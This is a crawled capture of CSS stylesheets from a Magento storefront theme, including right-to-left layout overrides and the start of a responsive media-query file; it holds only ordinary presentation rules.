  left:92px;
}
.rtl .minicart-wrapper .block-minicart:after{
  left:54px;
}
.rtl .footer-menu-box .footer-menu-list li:not(:last-child){
  margin-right: 0;
  margin-left: 10px;
}
.rtl .footer-menu-box .footer-menu-list li:not(:last-child):before{
  right:auto;
  left:-7px;
}
.rtl .footer-menu-box .footer-menu-list li:first-child a{
  padding: 0;
  border-left:none;
}
.rtl .footer-menu-box .footer-menu-list li:not(:last-child) a{
  padding: 0;
  border-left: none;
}
.rtl #backtotop{
  right:auto;
  left:15px;
}
.rtl .field.choice input{
 left:auto;
 right:0;
}
.rtl.account .page-title-wrapper .page-title, 
.rtl [class^="sales-guest-"] .page-title-wrapper .page-title, 
.rtl .sales-guest-view .page-title-wrapper .page-title{
  margin-right: 0;
}
.rtl .breadcrumbs li:not(:last-child):after{ 
  left:-4px;
  right:auto;  
}
.rtl .product-info-main .brand span, 
.rtl .feature-wrapper .brand span{
  margin-right: 0;
  margin-left: 10px;
}
.rtl .product-view .product-shop .product-reviews-summary .rating-summary{
  margin: 0  0 0 10px;
}
.rtl .product-info-main .product-reviews-summary .reviews-actions .action{
  padding: 0 10px 0 10px;  
}
.product-info-main .product-reviews-summary .reviews-actions .action.add{
  padding-right: 0;
}
.rtl .product-info-main .product-reviews-summary .reviews-actions{
  direction: ltr;
}
.rtl .product-reviews-summary .reviews-actions a:not(:first-child){
  border-right: none;
  border-left: 1px solid #e2e2e2;
}
.rtl .product-info-main .stock.available, 
.rtl .product-info-main .stock.unavailable{
  margin-right: 0;
  margin-left: 20px;
  display: flex;
}
.rtl .product-info-main .stock.available:before, 
.rtl .product-info-main .stock.unavailable:before{
  margin-right: 0;
  margin-left: 2px;
}
.rtl .product-view .product-shop .product-social-links a:last-child,
.rtl .product-add-form .product-social-links a:last-child{
  margin: 0;
}
.rtl .block.block-related .block-subtitle{
  text-align: right;
  direction: ltr;
}
.rtl .opc-estimated-wrapper .estimated-block{
  float: right;
}
.rtl .sorter-label,.rtl .limiter .label{
  float:right;
}
.rtl .toolbar .modes{
  display: flex;
  justify-content: flex-end;
  flex: 1;
}
.rtl .mode-grid{
  margin-right: 0;
  margin-left: 15px;
}
.rtl .toolbar{
  display: flex;
  flex-wrap: wrap; 
}
.rtl .toolbar-bottom .toolbar-products .modes{
  display: none;
}
.rtl .toolbar-bottom .toolbar-products .pages{
  flex:1;
}
.rtl .searchsuite-autocomplete{
  left:auto;
  right:0;
}
.rtl .searchsuite-autocomplete .title{
  display: flex;
  justify-content: space-between;
}
.rtl .searchsuite-autocomplete ul li .qs-option-image{
  float:right;
}
.rtl .searchsuite-autocomplete ul li .qs-option-info{
  padding-left: 0;
  padding-right: 5%;
  text-align: start;
}
.rtl .form.create.account .actions-toolbar .secondary{
  float: left;
}
.rtl .box .box-actions{
  display: flex;
}
.rtl .box .box-actions .action:not(:first-child){
  margin-right: 5px;
}
.rtl .table-order-items .subtotal, .table-order-items .amount{
  text-align: left;
}
.rtl .actions-toolbar .secondary{
  float:left;
}
.rtl .cart-totals .amount, 
.rtl .opc-block-summary .table-totals .amount{
  text-align: left;
}
.rtl .cart.table-wrapper .item-actions td{
  text-align: end;
}
.rtl .opc-wrapper .shipping-address-item.selected-item:after{
  right:auto;
  left:0;
}
.rtl .opc-wrapper .shipping-address-item{
  padding: 20px 20px 20px 35px;
}
.rtl .checkout-payment-method .payment-methods .actions-toolbar .primary{
  float:left;
}
.rtl .opc-block-summary .items-in-cart>.title{
  padding: 10px 0 10px 40px;
}
.rtl .opc-block-summary .items-in-cart>.title:after{
  right:auto;
  left:0;
}
.rtl .opc-block-summary .product-item .product-item-name-block{
  text-align: right;
  padding-right: 0;
  padding-left: 5px;
}
.rtl .checkout-container .modal-custom .action-close{
  left:35px;
}
.rtl .detail-about .right-detail-about .box .box-content{
  padding-left: 0;
  padding-right: 20px;
  width: calc(100% - 44px);
}
.rtl .right-detail-about .box{
  display: flex;
  flex-wrap: wrap;
}
.rtl .store_info .flex{
  padding-left: 0;
  padding-right: 70px;
}
.rtl .store_info .icons{
  float:right;
}
.rtl .post-list-wrapper .post-posed-date,
.rtl .post-view .post-posed-date{
  float:right;
  margin-left: 10px;
  margin-right: 0;
  padding: 0  0  0 10px;
  border-left: 1px solid #e6e6e6;
  border-right: none;
}
.rtl .post-list-wrapper .item.post-categories,
.rtl .post-view .item.post-categories{
  float: right;
}
.rtl .widget.block-categories li{
  display: flex;
}
.rtl .widget.block-categories li a{
  padding-left: 5px;
}
.rtl .block.related ol.block-content{
  padding: 0 30px 0 0 ;
}
.blog-page.rtl .block.related .products-grid .item:after{
  right: 0;
  left: auto;
}
.rtl .cms-page-product.box-products-two .slick-active .item:before{
  left:auto;
  right:0;
}
.rtl .main-header{
  border-left: 1px solid #e6e6e6;
  border-right: none;
}
.rtl .rtl .vmagicmenu .block-title >strong{
  display: flex;
  align-items: center;
}
.rtl .vmagicmenu .block-title .vmagicmenu-subtitle{
  float:none;
  padding: 0 15px 0 0 ;
}
.rtl .home-slider img{
  transform: rotateY(180deg);
}
.rtl .home-slider .text-slide{
  right:27%;
}
.rtl .block-footer-bottom .row{
  display: flex;
  flex-wrap: wrap;
}
.rtl .block-subscribe .actions button.button{
  border-radius: 30px 0  0 30px;
}
.rtl .payment{
  float:right;
}
.rtl .footer_links_company .links li:last-child a{
  border: none;
}
.rtl .below-column ul li:not(:last-child) a{
  border-left: 1px solid #e6e6e6;
  border-right: none;
}
.rtl .support{
  border: none;
}
.rtl .cms-page-product.three-products .slick-active .item:before{
  left:auto;
  right:0;
}
.rtl .cms-page-product.four-products .slick-next{
  right:auto;
}
.rtl .cms-page-product.four-products .slick-prev{
  left:auto;
}
.rtl .hotcat-section .home-slider .slick-arrow.slick-next{
  right:auto;
}
.rtl .hotcat-section .home-slider .slick-arrow.slick-prev{
  left:auto;
}
.rtl .arrow-custom-right .block-title-tabs{
  border: none;
}

.rtl .block.related .products-grid .item:after, 
.rtl .block.upsell .products-grid .item:after,
.rtl .crosssell .products-grid .item:after {
	left: auto;
	right: 0;
}
.rtl .block-related .products .slick-prev.slick-arrow, 
.rtl .box-up-sell .products .slick-prev.slick-arrow, 
.rtl .crosssell .products .slick-prev.slick-arrow, 
.rtl .post-bottom .related .products .slick-prev.slick-arrow {
	left: auto;
	right: -5px !important
}
.rtl .block-related .products .slick-next.slick-arrow, 
.rtl .box-up-sell .products .slick-next.slick-arrow, 
.rtl .crosssell .products .slick-next.slick-arrow, 
.rtl .post-bottom .related .products .slick-next.slick-arrow {
	right: auto;
	left: -5px;
}
.rtl .toolbar {
	display: block;
}
.rtl .pages li {
	float: right;
	margin: 0 5px 0 0;
}
.rtl .pages .action.previous:before {
	content: "\f105";
}
.rtl .pages .action.next:before {
	content: "\f104";
}
/* style new */

.modal-popup .modal-content {
	max-height: none;
	overflow: initial;
}
.cookie-message .modal-popup.modals-quickview .page-wrapper {
	padding-bottom: 0;
}
.modal-popup.modals-quickview .product-info-main {
	margin-top: 30px;
	scrollbar-width: thin;
}
.modal-popup.modals-quickview .product-info-main::-webkit-scrollbar,
body .searchsuite-autocomplete ul::-webkit-scrollbar,
.header .form-search .dd-container::-webkit-scrollbar,
.minicart-wrapper .block-minicart::-webkit-scrollbar {
    width: 6px;
    background-color: #dedede;
}
.modal-popup.modals-quickview .product-info-main::-webkit-scrollbar-track,
body .searchsuite-autocomplete ul::-webkit-scrollbar-track,
.header .form-search .dd-container::-webkit-scrollbar-track,
.minicart-wrapper .block-minicart::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.1);
    background-color: #f8f8f8;
    border-radius: 10px; 
}
.modal-popup.modals-quickview .product-info-main::-webkit-scrollbar-thumb,
body .searchsuite-autocomplete ul::-webkit-scrollbar-thumb,
.header .form-search .dd-container::-webkit-scrollbar-thumb,
.minicart-wrapper .block-minicart::-webkit-scrollbar-thumb {
    border-radius: 10px;
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.1);
    background-color: #dedede; 
}
.modal-popup.modals-quickview .product-info-main::-webkit-scrollbar-thumb:hover,
body .searchsuite-autocomplete ul::-webkit-scrollbar-thumb:hover,
.header .form-search .dd-container::-webkit-scrollbar-thumb:hover,
.minicart-wrapper .block-minicart::-webkit-scrollbar-thumb:hover {
  background: #888; 
}
/*.modal-popup.modals-quickview .row {
	margin-left: 0;
	margin-right: 0;
}*/
.minisearch .searchsuite-autocomplete {
	z-index: 98;
}
.minisearch .searchsuite-autocomplete .qs-option-title a {
	color: #2557aa;
}
.minisearch .searchsuite-autocomplete .qs-option-title a:hover {
	color: #e47911;
}
.header .form-search .dd-container {
	height: auto;
	max-height: 370px;
}
.minicart-wrapper .block-minicart {
	max-height: 475px;
	overflow-y: auto;
}
.block-minicart .minicart-items-wrapper {
	height: auto !important;
}
.products-grid .product-name {
	overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}
.slick-dots li button {
    width: 8px;
    height: 8px;
    border: 0;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    background-color: #bcbcbc;
    text-indent: -9999px;
    padding: 0;
    margin: 0;
}
.slick-slider .slick-dots li button:before {
	content: "";
	color: #fed700;
	/*background-color: #fed700;*/
}

.slick-slider .slick-dots li.slick-active button, .slick-slider .slick-dots li:hover button {
    color: #fed700;
    background-color: #fed700;
    border-color: #fed700;
}
.slick-slider .slick-dots li.slick-active button:before {
	color: #fed700;
	background-color: #fed700;
}
.slick-dots li.slick-active button {
    width: 30px;
    background-color: #fed700;
}
.slick-dots li {
	width: auto;
	height: auto;
}
.slick-dots li button:before {
	width: auto;
	height: auto;
}
.product.info.detailed #product-review-table .field.choice input {
	top: auto;
	left: auto;
}
.block.block-related .block-subtitle {
	display: none;
}
.crosssell .products-grid .item:after, 
.block-related .products-grid .item:after,
.box-up-sell .products-grid .item:after {
	opacity: 0;
}
.crosssell .products-grid .item.slick-active:after, 
.block-related .products-grid .item.slick-active:after,
.box-up-sell .products-grid .item.slick-active:after {
	opacity: 1;
}
body .message.global.cookie.magepow-gdpr-cookie-notice .notice-cookie-content a {
	display: inline-block;
}
.modal-popup.modals-quickview .product-primary-column .row {
	margin-left: 0;
	margin-right: 0;
}
.slick-dots {
	bottom: -8px;
}
.item .hover-box,
.link-view {
	-webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transition: all 500ms ease;
    
}
.item:hover .hover-box,
.item:hover .link-view {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
}
.notify-slider-wrapper .products.wrapper.grid .product-item .product-item-info .product-item-details .someone-purchased {
	padding-top: 13px;
}

--- FILE ---
content_type: text/css
request_url: https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/responsive.css
body_size: 15002
content:
@media (min-width: 1200px) {}
/* 960px <= width < 1200px */
@media only screen and (min-width: 960px) and (max-width: 1200px) {}

@media(max-width:1200px) {}

/* 992px <= width < 1200px */
@media (min-width: 992px) and (max-width: 1200px) {
	.hotcat-section{position: static;}
	.top-banner .container-offer{width: 970px;}
	.hidden-top-bar{width: 41.6667%;}
	.setting-up{width: 38.3333%;}
	.alotheme .tool-padding {margin: 0 10px 0 0;}
	.alotheme .wishlist, .alotheme .onclick{padding: 0 0 0 5px;}
	.alotheme .text-account,.content-cart .minicart-wrapper .showcart .price{font-size: 12px;}
	.alotheme .text-bold,.content-cart .minicart-wrapper .showcart .text{font-size: 13px;}
	.alotheme .icons{font-size: 27px;}
	.alotheme .wishlist-icons{font-size: 23px;}
	.content-cart .minicart-wrapper .showcart .crat-icon:before{font-size: 25px;}
	.magicmenu .nav-desktop .level0.home{margin-left: 0;}
	.magicmenu .nav-desktop .level0 .level-top-mega .mage-column .children,
	.vmagicmenu .level0 .level-top-mega .mage-column .children{width:185px;}
	.vmagicmenu .vmagicmenu-narrow{padding-bottom: 5px;}
	.magicmenu .nav-desktop .level0 .level-top{padding: 15px 9px;}
	.magicmenu .level0 .level-top img {padding-right: 10px;}
	.vmagicmenu,.vmagicmenu .vmagicmenu-narrow{width: 230px;}
	.vmagicmenu .vmagicmenu-narrow > li:nth-child(n+12){display: block;}
	.vmagicmenu .vmagicmenu-narrow > li:nth-child(n+8) {display: none;}
	.cms-index-index .header-container-fixed, .header-container-fixed{position: static;animation-duration: 0;animation-fill-mode: none;animation-name: none;box-shadow: none;}
	.store_info .social-link{margin: 0 10px 5px 0;}
	.home-slider .slick-slide.slick-active .figcaption .caption1,.home-slider .slick-slide.slick-active .figcaption .caption2{font-size: 30px;line-height: 30px;}
	.timer-box{margin-bottom: 5px;}
	/* Banner */
	.banner-boder-zoom a img {max-width: 100%;}
	.socials > li {padding-left: 15px;}
	/* Policy / service */
	.alo-blog .post-description{padding-bottom: 10px;}
	/* newletter / socials */
	.payment img{margin: 0 auto;}
	.page-footer .block-newletter{margin: 0 0 20px;}
	.sidebar .bg-newletter .block.block-subscribe .block-content {padding: 15px;}
	.bg-newletter .block-subscribe .input-box .subscribe-panel{width: auto;}
	.block-subscribe .input-box,.block-subscribe .block-title{width: 100%;}
	.block-subscribe .input-box{padding: 10px 0 0;}
	.main-download a.marl {margin-right: 0;}
	.social-link{margin-right: 10px;}
	.cms-index-index .page-main-pal.container .product-quickview .page-title-wrapper{padding-right: 0;padding-left: 0;}
	/* sidebar */
	.sidebar .block .block-content,.block-tagclaud .tagclaud-hld {padding: 18px 0px;}
	.block.block-compare .empty {padding: 20px 10px;}
	/* Product Item */
	.category-products.grid .per-product{min-height: 355px;}
	.products-list .item .product-item-details{padding:  20px 15px;}
	.products-list .product-reviews-summary .reviews-actions .action {font-size: 11px;padding: 0 8px 0 8px;}
	.all-products{font-size: 12px;line-height: 40px;}
	.cms-page-mix-product .content-products .products .slick-prev {left: 0;}
	.cms-page-mix-product .content-products .products .slick-next {right: 0px;}
	/* About, Contact */
	.contact-index-index .page-title-wrapper .page-title{max-width: 970px;}
	.company-worker .item .hr span.first{padding-top: 45px;}
	.form-cart button.button, .form-cart button, .form-cart .cart .continue{padding: 0 20px;}
}	

@media(max-width:991px) {
	.modal-popup.modals-quickview .product-info-main {
		height: auto !important;
	}
	/* hidden on mobile */
	.hotcat-section{position: static;}
	.page-header{border: 0;}
	.cms-index-index .header-container-fixed, .header-container-fixed,.cms-index-index .header-container-fixed .main-fix,.page-products .header-container-fixed, .catalog-product-view .header-content.header-container-fixed{position: static;animation-duration: 0;animation-fill-mode: none;animation-name: none;box-shadow: none;background: transparent !important;}
	.menu-mobile-none,.quickview,#header-offer,.slide-vertiacal .vertical-align-left,.nav-sections .navigation-mobile .all-category{display: none !important;}

	.row.custom-row {margin-left: -15px;}
	.header-slider-left {padding-left: 15px;padding-right: 15px;}
	.home-slider .text-slide{left: 50px;}
	.slide-showcase .header-slider-left,.cms-page-countdown-products{width: 100%;}
	.cms-page-countdown-products{margin-top: 20px;}
	.home-slider .slick-slide.slick-active .figcaption .caption1,.home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption3{font-size: 22px;line-height: 22px;}
	.home-slider .slick-slide.slick-active .figcaption .caption2{font-size: 22px;}
	.home-slider .slick-slide.slick-active .figcaption .caption3{font-size: 16px;margin: 0;}
	.home-slider .slick-slide.slick-active .figcaption .caption4{margin-top: 0;font-size: 16px;}

	/* Logo Search and Cart */
	.header-top{text-align: center;}
	.header-content { padding: 18px 0 0;}
	.main-header .support span{line-height: normal;}
	.header .top-mobile,.header .welcome-msg{float: none !important;display: inline-block;clear: both;vertical-align: middle;width: auto;text-align: center;}
	.tool-setting{padding: 0;float: none;text-align: center;}
	.top-right .tool-setting,.top-right .header.links,.below-column,.alo-social-top, .links-wrapper-separators,.tool-setting .header-setting,.top-link-product{float: none;display: inline-block;vertical-align: middle;}
	.content-logo{width: 100%;margin: 0 0 15px;text-align: center;}
	.header-logo{position: relative;}
	.header .logo{display: inline-block;vertical-align: middle;margin: 0 auto;max-width: 300px;padding-left: 20px;}
	.fixed-mobile{width: 100%;}
	.hidden-top-bar .alo-toggle .toggle-tab.mobile{display: none !important;float: none;position: relative;z-index: 2;text-align: center;font-size: 20px;line-height: normal;}
	.tool-topsearch.toggle-tab-mobile .toggle-content{transform: none;left: auto;right: 0;}
	.header-icons .tool-header{float: none;text-align: center;margin-bottom: 10px;}
	.tool-padding,.minicart-wrapper{float: none;display: inline-block;text-align: left;}
	.header-icons{position: static;}
	.below-column ul li a,.header .welcome-msg,.support,.header-setting.currency_top{border: 0;}

	.mean-container a.meanmenu-reveal{padding: 15px;}
	.nav-sections .mean-container .mean-nav ul li.home a span.icon,
	.nav-sections-item-content .vmagicmenu,.nav-sections-item-content .magicmenu .nav-desktop,.header .magicmenu .level0 .level-top img{display: none !important;visibility: hidden;}
	.nav-sections .mean-container .mean-nav ul.nav-mobile{display: block !important;}
	.menu-mobile .nav-toggle,.header-logo .nav-toggle{display: inline-block;position: static;line-height: normal;padding: 0px;vertical-align: middle;top: 50%;left: 0;}
	.header-logo .nav-toggle{width: 30px;}
	.nav-before-open.nav-open .header-logo .nav-toggle{-webkit-transform: none;-ms-transform: none;-o-transform: none;transform: none;}
	.nav-toggle { cursor: pointer;display: block;font-size: 0;text-decoration: none;top: 0px;z-index: 14;right: 50px;}
	.nav-toggle:before {display: inline-block;font-size: 30px; font-weight: normal;line-height: inherit;overflow: hidden;text-align: center;vertical-align: middle;}
	.nav-sections {background: #666 none repeat scroll 0 0;height: 100%;left: calc(-1 * (100% - 54px));overflow: auto;position: fixed;top: 0px;transition: left 0.3s ease 0s;-moz-transition: left 0.3s ease 0s;-webkit-transition: left 0.3s ease 0s;-o-transition: left 0.3s ease 0s;-ms-transition: left 0.3s ease 0s;width: calc(100% - 54px);}
	.nav-open .nav-sections {left: 0;z-index: 99;box-shadow: 0;}
    .nav-before-open .page-wrapper {height: 100%;left: 0;overflow: visible;position: fixed;transition: left 0.3s ease 0s;-moz-transition: left 0.3s ease 0s;-webkit-transition: left 0.3s ease 0s;-o-transition: left 0.3s ease 0s;-ms-transition: left 0.3s ease 0s;}
    .nav-open .page-wrapper {left: calc(100% - 0px);}
    .nav-before-open body {height: 100%;overflow: hidden;position: relative;width: 100%;}
    .nav-before-open body.cms-index-index{background-color: #fff;}
	.nav-before-open {height: 100%;width: 100%;}

	.nav-open .nav-toggle:after {background: rgba(0, 0, 0, 0.01) none repeat scroll 0 0;content: "";display: block;height: 100%;position: fixed; right: 0;top: 0;width: 100%;z-index: 1;}
	.nav-before-open.nav-open .nav-toggle{background-color: #333;height: 30px;line-height: 26px;left: auto;position: fixed;right: 0;top: 0;width: 30px;text-align: center;}
	.nav-before-open .nav-toggle:before{position: static;content: "\f00d";font-family: FontAwesome;color: #fff;font-size: 20px;}
	.nav-before-open .nav-toggle:hover:before{color: #fff;}
	.mean-container .mean-bar, .mean-container .mean-bar * {box-sizing: content-box;}

	.alo-blog .post-description{padding-bottom: 10px;}
	.alo-blog .block.widget{margin-bottom: 0 !important;}
	.cms-index-index .sidebar.sidebar-additional{padding-bottom: 0px;padding-top: 0px;}
	.bg-newletter .block-subscribe .input-box .visible .control, .bg-newletter .block-subscribe .actions,.bg-newletter .block-subscribe .control .mage-error{position: static;}
	.block-subscribe .input-box,.block-subscribe .block-title{width: 100%;}
	.block-subscribe .input-box{padding: 10px 0 0;}
	 /* Megashop, Magicproduct, Magiccategory */
	.product-title .magictabs .item .title, .block-title-tabs h3,.alo-brand .title.item span,.page-footer .block-title.heading,.block-subscribe .block-content .block-title .title,.block-newletter .block-subscribe .block-title p,.block-subscribe .block-title strong{font-size: 15px;}
	.cms-page-mix-product{margin-top: 30px;}
	.content-products .products .slick-next,.content-products .products .slick-prev{-webkit-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);}
	.box-products .block-title-tabs{position: relative;}
	.box-products .block-title-tabs .toggle-tab{background-color: #fff;display: block !important;position: absolute;right: 0px;top: 50px;line-height: normal;font-size: 21px;cursor: pointer;color: #666;}
	.box-products.product-title .magic-category .block-title-tabs .toggle-tab{display: none !important;}
	.box-products .block-title-tabs .magictabs.toggle-content{display: none;position: absolute;top: 80px;right: 0;z-index: 50;background-color: #fff;float: none;padding: 10px 20px !important;box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.2);-moz-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.2);-webkit-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.2);-o-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.2);-ms-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.2);}
	.box-products .block-title-tabs .magictabs.toggle-content.visible{display: block;}
	.box-products .block-title-tabs.toggle-visible .toggle-tab .fa{display: none;}
	.box-products .block-title-tabs.toggle-visible .toggle-tab:before{content: "\f00d";font-family: FontAwesome;}
	.box-products .megashop .magictabs .item,.box-products .megashop .magictabs .item .title,.box-products .magic-category .magictabs .item,.box-products .magic-category .magictabs .item .title{display: block;}
	.cat-view-all{padding: 0 13px;line-height: 35px;}
	.products-grid .product-name{overflow: visible;height: auto;}
	.custom-product.custom3{clear: both;}
	.hotcat-section .slick-arrow,.box-products .slick-arrow{visibility: visible;opacity: 1;}
	.cms-page-mix-product .content-products .products .slick-prev,.hotcat-section .home-slider .slick-arrow.slick-prev,.box-products .slick-prev{left: 0;}
	.cms-page-mix-product .content-products .products .slick-next,.hotcat-section .home-slider .slick-arrow.slick-next,.box-products .slick-next{right: 0px;}
	.block-custom-product .per-product .products-textlink,.block-custom-product .per-product .images-container{width: 100%;}
	.block-custom-product .per-product .images-container{padding-left: 15px;padding-right: 15px;}
	.block-custom-product .per-product .products-textlink{padding: 15px 8px 0;}
	.block-custom-product .magicproduct .products .item,.block-custom-product.block-custom-row-2 .magicproduct .products .item{min-height: 403px;}
	
	.box-products-one .products-grid .item{min-height: 370px;}
	.box-products-one .products-grid .item:nth-child(1), .box-products-one .products-grid .item:nth-child(2), .box-products-one .products-grid .item:nth-child(3), .box-products-one .products-grid .item:nth-child(4){border: 0;}
	.one-products .product-items .product-item:nth-child(4n+1):after{display: block;}
	.category-products .product-items .product-item:nth-child(3n+1):after,.no-nth-child .product-items .product-item:nth-child(5n+1):after{display: block;}
	.category-products .product-items .product-item:nth-child(2n+1):after,.no-nth-child .product-items .product-item:nth-child(3n+1):after{display: none;}
	.toolbar-amount,.modes-label{float: none;}
	.toolbar-bottom .toolbar-products .toolbar-amount{display: block;}
	.products-list .item .product-item-details {width: 65%;}
	.products-list .images-container{width: 35%;}
	.products-list .item .products-textlink,.products-list .item .product-item-inner{width: 100%;float: none;}
	.products-list .item .products-textlink{padding: 0;}
	.products-list .item .product-item-inner{min-height: inherit;margin-top: 10px;}
	.socials{float: none;}
	.payment,.main-download{width: 100%;clear: both; margin-top: 45px;}
	.main-download a.marl {margin-right: 10px;}
	.main-download a.marl,.main-download a.marr{margin-bottom: 10px;}
	.col-custom-footer-2{margin-top: 20px;}
	.footer-copyright,.footer_links_company{float: none;text-align: center;}
	/* About, Contact */
	.our-works .custom-mobile{margin-bottom: 30px;}
	.company-worker .item .img{width: 270px;margin: 0 auto;}
	.company-worker .info{text-align: center;}
	.company-worker .item .hr span.first{padding-top: 35px;font-size: 17px;}
	.company-worker .item .hr span.last{font-size: 30px;line-height: 30px;}
	.onclick .tool-onclick .toggle-content,.contact-form .fix-width{width: 100%;}
	.contact-form .fix-width:first-child{margin-bottom: 30px;}
	.locations .single-store,.locations .column_right{width: 50%;}
}

@media (min-width: 768px) and (max-width: 991px) {
	.container {padding-left: 15px;padding-right: 15px;}
	.top-banner .container-offer{width: 750px;}

	/* banner, newsletter */
	.popup-newsletter .modal-inner-wrap{height: auto !important;}
	.sidebar .bg-newletter .block.block-subscribe .block-content{padding: 10px;}

	.toolbar-products .pages,.toolbar-bottom .toolbar-products .pages{float: none;margin: 10px 0 0;width: 100%;}
	.modes{clear: both;display: inline-block;float: none; margin: 0 auto;width: 100%;}
	.modes-mode,.pages li{float: none;}
	.data.table .custom-qty{width: 40px;}
	.cart-container .cart.main .action{margin-bottom: 10px;}
	.link-view{display: none;}
	.image-inner img{width: 100%;}
	.item_inner .img img{margin: 0 auto;}
	.limiter, .sorter{float: none;}
    .page-layout-2columns-left .product-view .product.media, .page-layout-2columns-right .product-view .product.media, .page-layout-3columns .product-view .product.media,
    .page-layout-2columns-left .product-view .product-info-main, .page-layout-2columns-right .product-view .product-info-main, .page-layout-3columns .product-view .product-info-main{width: 100%;}
	.block-viewed .block-content, .block-reorder .block-content{padding:0 10px;}
	.block-layered-nav dd{padding: 0 0 10px;}
	.swatch-link, .swatch-label{font-size: 10px}
	#narrow-by-list dd .swatch-link{margin-right: 0;}
	
	/* sidebar */
	.sidebar .block .block-content {padding: 18px 0px;}
	.block.block-compare .empty {padding: 20px 10px;}
	.sidebar .mean-container .mean-bar, .sidebar .mean-container .mean-bar *{box-sizing: inherit;}
	.sidebar .nav-accordion {padding: 13px 15px 0;}
	ul.nav-accordion ul {padding: 0 0 0 10px;}
	ul.nav-accordion li > ul.submenu > li > a{padding-left: 0;}
	ul.nav-accordion li a span {font-size: 14px;}
	.filter-options .filter-options-title{font-size: 14px;padding: 0 5px 10px;}
	.filter-options .filter-options-content{padding: 15px 10px 10px;}
	.sidebar .block .block-title,.accor-title{padding: 15px 5px;}
	.sidebar .block .block-title strong, .sidebar .magictabs .item.activated .title,.accor-title,.about-us-content .box-content .title, .detail-about .box .title, .right-detail-about .title{font-size: 16px;}
	.swatch-option.text{margin-right: 12px;}
	.filter-options .filter-options-content .item a,.filter-options .filter-options-content .item a span{font-size: 14px;}
	.filter-options .filter-options-content .item:before{padding-right: 5px;}
	.sidebar .block-custom-product .images-container,.sidebar .block-custom-product .products-textlink{width: 100%;}
    .sidebar .block-custom-product .products-textlink{padding: 10px 0 0;}
	#narrow-by-list dd .configurable-swatch-list li, #narrow-by-list dd ol.configurable-swatch-list li{width: 100%;}
	.category-products.grid .per-product{min-height: 375px;}
	/* Product Page */
	.page-layout-1column .product-view .product-primary-column .product.media,.page-layout-1column .product-view .product-primary-column .product-info-main{width: 100%;}
	.page-layout-1column .product-view .product-primary-column .product-info-main{margin-top: 30px;}
	.product-view .product-shop .no-display{display:none !important;}
	.product.data.items .items-tabs .item a{line-height: normal;padding: 10px 30px;}
	/* Policy / service */
	.policy .policy-box{width: 50%;}
	.policy .policy-box .box-content{margin-bottom: 10px;}
	/* Footer newletter / socials */
	.col-custom-footer-3{clear: both;}
	.block-subscribe .control .mage-error{position: absolute;}
	.block-subscribe .control .input-text.mage-error{position: static;}
	/* cart checkout */
	.opc-estimated-wrapper .minicart-wrapper{display: none;}
	.checkout-payment-method .payment-methods {margin: 0 !important;}
	.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary, .multicheckout .action.primary{padding: 0 30px;}
	.cart-container .cart-summary,.cart-container .form-cart{width: 100% !important;float: none !important;top: 0 !important;}
	.collapsible{margin-top: 15px;clear: both;}
	.block-footer-bottom .footer .block-title{font-size:15px;}
	.clearboth{clear: both;}
    .cart-table td {padding: 15px 13px;}
    .data-table tbody tr td .product-name a, .data-table tbody tr td .cart-price .price{font-size: 12px;}
}

/* Iphone 5 landscape */
@media(max-width:767px) {
	.stickyCart {
		display: none !important;
	}
	.container { padding-left: 15px;padding-right: 15px;}

	.nav-sections-item-content .vmagicmenu,.nav-sections-item-content .magicmenu .nav-desktop,.sidebar .accordion-container,.header .magicmenu .level0 .level-top img{display: none !important;visibility: hidden;}
	header.page-header .nav-sections-item-content {box-sizing: border-box;float: right;margin-left: -100%;margin-top: 20px;width: 100%;}
	header.page-header .nav-sections .switcher {border-bottom: 1px solid #888;border-top: 0;font-size: 15px;font-weight: 400;height: auto;margin: 0;padding: 0px 20px;text-align: left;}
	header.page-header .nav-sections .switcher-trigger strong:after{display: none;}
	header.page-header .nav-sections .switcher .options, footer.page-footer .nav-sections .switcher .options{padding: 12px 0;margin: 0;}
	header.page-header .nav-sections .top-form-language .switcher .options:before{display: none;}
	header.page-header .nav-sections .nav-sections-item-title{background: #999 none repeat scroll 0 0;border-color: #999;width: 50%;display: none;}
	header.page-header .nav-sections .nav-sections-item-title.active{background: transparent;border: 0;}
	header.page-header .nav-sections .section-item-title .nav-sections-item-switch{font-size: 15px;color: #fff;}
	header.page-header .nav-sections .section-item-title.active .nav-sections-item-switch {color: #fff;}
	header.page-header .nav-sections .switcher .options:before{display: none;}
	header.page-header .nav-sections .switcher-options strong span, header.page-header .nav-sections .switcher .options .action{color: #fff;}

	/* Slide main */
	.home-slider .slick-slide.slick-active .figcaption .caption1, .home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption3{font-size: 18px;line-height: 18px;}
	.home-slider .slick-slide.slick-active .figcaption .caption2{font-size: 18px;}
	.home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption2, .home-slider .slick-slide.slick-active .figcaption .text-slide3 .caption2{font-size: 16px;line-height: 16px;}
	.home-slider .slick-slide.slick-active .figcaption .caption3,.home-slider .slick-slide.slick-active .figcaption .caption4{font-size: 14px;}
	.home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption1 {margin: -10px 0 10px;}
	.home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption1 span{font-size: 50px;}
	.home-slider .slick-slide.slick-active .figcaption .btn-shop{font-size: 13px;line-height: 30px;padding: 0 20px;}
	.home-slider .slick-arrow{top: 35%;width: 35px;height: 50px;line-height: 50px;}
	.home-slider .slick-arrow.slick-prev:before, .home-slider .slick-arrow.slick-next:before{line-height: 50px;}
	/* Policy / service */
